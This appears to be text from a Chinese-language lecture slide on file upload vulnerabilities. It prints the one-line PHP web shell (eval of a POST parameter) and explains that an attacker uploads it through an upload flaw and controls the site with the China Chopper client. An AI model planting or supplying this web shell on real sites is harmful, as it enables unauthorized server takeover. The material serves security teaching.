

6.3 文件上传漏洞

# 【相关知识】
二、PHP一句话木马
1、PHP一句话木马：<?php @eval($_POST['pass']);?>。
2、利用文件上传漏洞，往目标网站上传一句话木马，然后通过中国菜刀chopper.exe即可获取和控制整个网站目录。